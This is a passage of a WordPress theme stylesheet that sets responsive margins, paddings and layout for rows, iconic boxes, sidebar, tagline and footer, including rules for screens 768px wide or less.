	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - don't remove bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 60px !important;
	}

	/* Iconic box */
	/* Add bottom margin to last element in it */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 60px !important;
	}
	/* Remove bottom margin from all boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box {
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin from all last boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child{
		margin-bottom: -60px !important;
	}
	/* Remove bottom margin - margin half  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: -30px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -60px !important;
	}


	/* Move -30px up if section goes after section */
	/*.ish-part_content.ish-without-sidebar > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* set margin for home pagination separator */
	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home-pagination
	{
		margin-bottom: 60px !important;
	}

	/* Row Overrides */
	.ish-part_content .ish-blog-prevnext-container,
	.ish-part_content .ish-blog-comments-container
	{
		margin-top: 0 !important;
	}

	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home,
	.ish-part_content.ish-with-sidebar .ish-sc_separator.ish-separator-home
	{
		padding-top: 60px;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* Iconic box */
	/* Add bottom margin to last element in it */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 60px !important;
	}
	/* Remove bottom margin from all boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box {
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin from all last boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child{
		margin-bottom: -60px !important;
	}
	/* Remove bottom margin - margin half  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: -30px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -60px !important;
	}

	/* Move -30px up if section goes after section */
	/*.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* Clear top padding for next not-section row */
	.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* set padding for home content separator */
	.ish-sc_separator.ish-separator-home
	{
		padding-top: 30px;
	}

	/* set padding for home categories separator */
	.ish-sc_separator.ish-separator-home-categories,
	.ish-sc_separator.ish-separator-portfolio-pagination
	{
		margin-top: 60px !important;
	}

	/* set margin for home pagination separator */
	.ish-blog-classic .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -60px !important;
	}


	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */

}


/* User defined breaking point (768px) & less *********************************************************************/
@media all and ( max-width: 768px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	[class^="ish-grid"], [class*=" ish-grid"]
	{
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.vc_row-fluid [class^="wpb_column"], .vc_row-fluid [class*=" wpb_column"]
	{
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}


	/* Rows with no margins */
	.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.wpb_row.ish-no-margins > .wpb_column{
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}


	/* Switching Column Positions */
	.ish-resp-reorder,
	.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child{
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-centered [class^="ish-grid"],
	.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-centered [class*=" ish-grid"]
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-centered .wpb_content_element.ish-right
	{
		text-align: center;
		float: none;
	}

	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Add left and right padding to all inner rows */
	.ish-row_inner, .ish-vc_row_inner
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Fix 100vh on iOS 7 - http://support.ishyoboy.com/forums/topic/responsive-mobile-page-isnt-readable/ */
	.ish-row_section.ish-row-full-height
	{
		min-height: 0 !important;
	}

	/* Tagline */
	.ish-part_tagline
	{
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.ish-pt-taglines-additional
	{
		padding-top: 30px;
	}

	.ish-part_tagline .ish-bc-details-spacer
	{
		display: none;
	}

	.ish-part_tagline .ish-part_breadcrumbs,
	.ish-part_tagline .ish-blog-post-details
	{
		display: block;
	}

	.ish-part_tagline .ish-resp-centered .ish-pt-taglines-left:not(.ish-overlay-box) .ish-blog-post-details:before,
	.ish-part_tagline .ish-resp-centered .ish-pt-taglines-left:not(.ish-overlay-box) .ish-posts-count:before {
		 margin-left: auto;
		 margin-right: auto;
	}


	/* WITHOUT SIDEBAR */
	/* Add top and bottom padding to all inner rows */
	.ish-part_content.ish-without-sidebar > .ish-row > .ish-row_inner,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner
	{
		padding-bottom: 30px;
	}

	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner
	{
		padding-top: 30px;
	}

	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcode bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* Iconic box - Add bottom margin to last element in it */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}
	/* Iconic box - Remove bottom margin from all last boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: 0px !important;
	}
	/* Iconic box - Remove bottom margin from the box in the last column  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: -30px !important;
	}

	/* Remove bottom margin - margin half  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -30px !important;
	}

	/* set margin for home pagination separator */
	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home-pagination
	{
		margin-bottom: 30px !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-row-notfull > .ish-vc_row_inner
	/*.ish-part_content.ish-with-sidebar > .wpb_row.ish-row-notfull > .ish-vc_row_inner*/
	{
		padding-top: 30px !important;
		padding-bottom: 30px !important;
	}

	.ish-part_content.ish-with-sidebar>.wpb_row>.ish-vc_row_inner
	{
		/*padding-top: px !important;*/
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation {
		/*margin-top: px !important;*/
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .share_box_fixed
	{
		margin-top: 30px !important;
	}

	.ish-part_content .ish-display-social .share_box_fixed,
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-display-social .ish-vc_row_inner .share_box_fixed
	{
		margin-top: 0px !important;
	}

	.ish-part_content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,
	.ish-part_content > .wpb_row.ish-blog-categories-container > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-categories-container > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/*.ish-part_content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,*/
	/*.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,*/
	/*.ish-part_content > .wpb_row.ish-blog-related-posts-container > .ish-vc_row_inner
	{
		padding-bottom: 0 !important;
	}*/

	.ish-part_content.ish-with-sidebar .ish-pc-content.ish-grid8.ish-with-sidebar
	{
		width: 100%;
	}

	.ish-part_content .ish-blog-prevnext-container .ish-vc_row_inner
	{
		padding-bottom: 30px;
	}


	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcode bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Iconic box - Add bottom margin to last element in it */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 30px !important;
	}
	/* Iconic box - Remove bottom margin from all last boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: 0px !important;
	}
	/* Iconic box - Remove bottom margin from the box in the last column  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: -30px !important;
	}

	/* Remove bottom margin - margin half  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -30px !important;
	}

	/* Move -30px up if section goes after section */
	/*.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* Clear top padding for next not-section row */
	.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* Make last section margin half 50 -> 25 */
	.ish-part_content.ish-with-sidebar .ish-pc-content > .ish-row_section:last-child
	{
		margin-bottom: 30px !important;
	}

	/* 'Unboxed' layout */
	.ish-part_content > .ish-row > .ish-row_inner
	{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	/* Padding left & right for not section & sidebar */
	.ish-pc-content > .wpb_row.ish-row_notsection,
	.ish-main-sidebar
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	/* Sidebar */
	.ish-main-sidebar
	{
		padding-top: 0 !important;
		padding-bottom: 30px !important;

		width: 100% !important;
		margin-left: 0 !important;
	}

	.ish-main-sidebar:before
	{
		display: none !important;
		content: '';
	}

	.ish-main-sidebar > .ish-row:first-child {
		padding-top: 35px;
	}
	.ish-main-sidebar > .ish-row:first-child:before {
		border-top: 1px solid;
		border-bottom: 1px solid;
		height: 4px;
		display: block;
		position: absolute;
		top: 0;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	/* Sidebar widgets */
	.ish-main-sidebar .widget
	{
		padding-top: 30px !important;
	}

	/* Search position & paddings */
	.ish-part_searchbar div input[type="text"]
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Expandable center + paddings - make top padding smaller */
	.ish-part_expandable .ish-pe-bg
	{
		padding-top: 30px;
	}

	/* Clear rows padding */
	.ish-part_expandable .ish-pe-bg > .ish-row
	{
		padding-bottom: 0;
	}

	/* Set bottom padding to each grid */
	.ish-part_expandable [class^="ish-grid"], .ish-part_expandable [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	/* Footer paddings */
	.ish-part_footer .ish-row .ish-row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.ish-part_footer .ish-row:first-child
	{
		padding-top: 30px;
	}

	/* Set bottom padding to each grid */
	.ish-part_footer .ish-row .ish-row_inner [class^="ish-grid"], .ish-part_footer .ish-row .ish-row_inner [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	/* Legals part padding fix */
	.ish-part_footer .ish-row-notfull + .ish-row.ish-footer-legals > .ish-row_inner > .ish-grid12
	{
		padding-top: 30px;
	}

	/* Content -------------------------------------------------------------------------------------------------- */
	/* Sticky position on native android browser - shadow bug */
	.ish-part_header.ish-sticky-scrolling,
    .ish-blog-2columns .wpb_row.ish-content-align-right .ish-blog-post-details:after
	{
		left: 0;
	}

	/* Hide tagline */
	.ish-ph-wp_tagline
	{
		display: none;
	}

	/* Make searchbar font smaller */
	.ish-part_searchbar div input[type="text"]
	{
		font-size: 31px;
	}

	/* Make margin between nav buttons smaller */
	.ish-ph-mn-resp_nav li
	{
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

	/* Hide sticky on responsive layout */
	body.ish-sticky_resp-off
	{
		padding-top: 0;
	}

	.ish-sticky_resp-off .ish-part_header
	{
		position: absolute !important;
	}

	/* Non float for breadcrumbs */
	.ish-breadcrumbs, .ish-socials
	{
		float: none;
	}

	/* Full width categories */
	.ish-row-full .ish-section-filter
	{
		padding-top: 30px !important;
	}


	.ish-part_tagline .ish-pt-taglines .ish-posts-count{
		display: none;
	}
	.ish-part_tagline .ish-pt-taglines-additional .ish-posts-count{
		display: block;
	}

    .ish-resp-centered .ish-author-icons{
	    text-align: center !important;
    }

	.ish-resp-centered .ish-author-icons .ish-sc_icon:first-child{
